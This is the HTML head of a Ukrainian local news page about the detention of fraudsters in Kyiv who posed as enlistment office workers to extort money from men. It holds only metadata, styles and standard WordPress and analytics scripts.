

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/
body_size: 37986
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>У Києві група шахраїв під виглядом працівників ТЦК вимагала гроші у чоловіків</title>
<meta name="description" content="Шахраїв затримали, вони пперебувають під вартою"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У Києві група шахраїв під виглядом працівників ТЦК вимагала гроші у чоловіків" />
<meta property="og:description" content="Шахраїв затримали, вони пперебувають під вартою" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="У Києві група шахраїв під виглядом працівників ТЦК вимагала гроші у чоловіків" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-12T13:01:32+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="У Києві група шахраїв під виглядом працівників ТЦК вимагала гроші у чоловіків" />
<meta name="twitter:description" content="Шахраїв затримали, вони пперебувають під вартою" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/#webpage","url":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/","name":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u0433\u0440\u0443\u043f\u0430 \u0448\u0430\u0445\u0440\u0430\u0457\u0432 \u043f\u0456\u0434 \u0432\u0438\u0433\u043b\u044f\u0434\u043e\u043c \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432 \u0422\u0426\u041a \u0432\u0438\u043c\u0430\u0433\u0430\u043b\u0430 \u0433\u0440\u043e\u0448\u0456 \u0443 \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0456\u0432","datePublished":"2024-03-12T13:01:32+02:00","dateModified":"2024-03-12T13:01:32+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u0433\u0440\u0443\u043f\u0430 \u0448\u0430\u0445\u0440\u0430\u0457\u0432 \u043f\u0456\u0434 \u0432\u0438\u0433\u043b\u044f\u0434\u043e\u043c \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432 \u0422\u0426\u041a \u0432\u0438\u043c\u0430\u0433\u0430\u043b\u0430 \u0433\u0440\u043e\u0448\u0456 \u0443 \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0456\u0432","datePublished":"2024-03-12T13:01:32+02:00","dateModified":"2024-03-12T13:01:32+02:00","author":{"@id":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0428\u0430\u0445\u0440\u0430\u0457\u0432 \u0437\u0430\u0442\u0440\u0438\u043c\u0430\u043b\u0438, \u0432\u043e\u043d\u0438 \u043f\u043f\u0435\u0440\u0435\u0431\u0443\u0432\u0430\u044e\u0442\u044c \u043f\u0456\u0434 \u0432\u0430\u0440\u0442\u043e\u044e","name":"\u0423 \u041a\u0438\u0454\u0432\u0456 \u0433\u0440\u0443\u043f\u0430 \u0448\u0430\u0445\u0440\u0430\u0457\u0432 \u043f\u0456\u0434 \u0432\u0438\u0433\u043b\u044f\u0434\u043e\u043c \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432 \u0422\u0426\u041a \u0432\u0438\u043c\u0430\u0433\u0430\u043b\u0430 \u0433\u0440\u043e\u0448\u0456 \u0443 \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0456\u0432","@id":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="666b2c3c11f3981d2b5f62b2-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/177087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=177087' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv%2F" />
